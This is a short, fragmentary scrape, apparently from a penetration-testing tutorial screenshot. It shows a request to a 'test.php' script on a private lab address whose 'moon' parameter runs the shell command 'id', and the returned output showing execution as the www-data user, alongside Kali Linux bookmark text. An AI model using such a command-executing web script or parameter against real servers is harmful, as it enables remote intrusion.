 192.168.0.143/test.php?moo
192.168.0.143/test.php?moon=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
moonsec